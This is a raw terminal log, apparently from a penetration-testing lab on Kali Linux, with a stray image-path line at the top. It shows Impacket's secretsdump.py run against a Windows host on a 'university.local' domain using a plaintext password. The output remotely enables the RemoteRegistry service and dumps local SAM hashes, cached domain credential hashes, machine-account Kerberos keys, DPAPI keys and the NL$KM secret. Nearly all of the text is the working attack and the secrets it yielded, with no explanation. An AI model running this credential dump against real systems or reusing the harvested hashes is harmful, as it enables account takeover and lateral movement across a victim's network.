 root@kali:~# secretsdump.py university/dtsarouchas:Password1@192.168.242.169
Impacket v0.9.22.dev1+20200804.145312.110b886c - Copyright 2020 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x5e6f1ab4335536f348fc6f0ccec776c2
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:0dd12e0492da5040204bbe3e834ab2b1:::
Dimitrios Tsarouchas:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Dumping cached domain logon information (domain/username:hash)
UNIVERSITY.LOCAL/dtsarouchas:$DCC2$10240#dtsarouchas#dcab829f0ab533a07d6f4d808cd6d743
UNIVERSITY.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
UNIVERSITY\MSCADMIN$:aes256-cts-hmac-sha1-96:c823b7ddb96ed1a1d876bd0d3caeb904d9aeb33990a99bf97d60025e5fd413b6
UNIVERSITY\MSCADMIN$:aes128-cts-hmac-sha1-96:32be0349641547cec53c23705ccce714
UNIVERSITY\MSCADMIN$:des-cbc-md5:02a2b06bf1793470
UNIVERSITY\MSCADMIN$:aad3b435b51404eeaad3b435b51404ee:f3f214f576d1b298a57c231d2a97deb0:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xabc70b8aa1c57db296e0065cc2c94d2b7deb4845
dpapi_userkey:0xc9b4a997d79db4145b43c3a2a205f741ca000488
[*] NL$KM
0000   B8 02 58 CF 47 A0 6E 5D  F5 49 49 E5 9F 7F 87 73   ..X.G.n].II....s
0010   68 D2 32 1C 11 B3 8B 45  A0 0A B4 DF D1 3C 0E A6   h.2....E.....<..
0020   09 BF 2A 1D D0 A4 4C EA  70 B3 C6 01 49 8E 4B F8   ..*...L.p...I.K.
0030   4F B4 B5 32 7D BC 0E AA  D8 36 B1 4B E0 9B 3B CC   O..2}....6.K..;.
NL$KM:b80258cf47a06e5df54949e59f7f877368d2321c11b38b45a00ab4dfd13c0ea609bf2a1dd0a44cea70b3c601498e4bf84fb4b5327dbc0eaad836b14be09b3bcc
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
root@kali:~#